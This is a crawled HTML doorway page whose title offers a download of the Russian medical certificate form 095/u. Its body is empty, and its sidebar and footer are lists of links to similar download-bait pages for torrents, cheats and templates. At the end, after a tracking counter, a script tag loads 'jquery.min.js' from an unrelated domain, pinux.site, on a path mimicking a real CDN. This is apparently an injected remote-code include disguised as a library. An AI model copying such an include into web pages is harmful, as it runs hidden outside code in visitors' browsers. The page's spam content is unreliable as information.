

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-blank-spravka-095-u-skachat.html
body_size: 1939
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк справка 095 у скачать - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк справка 095 у скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-sapkovskiy-vedmak-sezon-groz-skachat-fb2.html">Сапковский ведьмак сезон гроз скачать fb2</a></li>
                                <li><a href="uqyu4-skachat-minus-barykina-za-toy-rekoy.html">Скачать минус барыкина за той рекой</a></li>
                                <li><a href="uqyu4-brelki-iz-bisera-shemy-pleteniya-dlya-nachinayuschih.html">Брелки из бисера схемы плетения для начинающих</a></li>
                                <li><a href="uqyu4-skachat-knigu-ukrainskiy-yazyk-5-klass.html">Скачать книгу украинский язык 5 класс</a></li>
                                <li><a href="uqyu4-kopilka-skachat-na-android.html">Копилка скачать на андроид</a></li>
                                <li><a href="uqyu4-doverennost-na-vydachu-zarabotnoy-platy-obrazec.html">Доверенность на выдачу заработной платы образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-zayavlenie-na-prodazhu-zemelnogo-uchastka.html">Заявление на продажу земельного участка</a></li>
                                            <li><a href="uqyu4-toyota-previya-manual.html">Тойота превия мануал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-transformery-of-kibertron.html">Трансформеры оф кибертрон</a></li>
                                            <li><a href="uqyu4-film-balamut-skachat-torrent.html">Фильм баламут скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igru-mertvyy-ostrov.html">Скачать игру мертвый остров</a></li>
                                            <li><a href="uqyu4-dogovor-tehnicheskaya-podderzhka.html">Договор техническая поддержка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chit-na-kubezumie-2-v-kontakte.html">Скачать чит на кубезумие 2 в контакте</a></li>
                                            <li><a href="uqyu4-dogovor-socialnogo-nayma-zhilogo-pomescheniya-kuda-obraschatsya.html">Договор социального найма жилого помещения куда обращаться</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
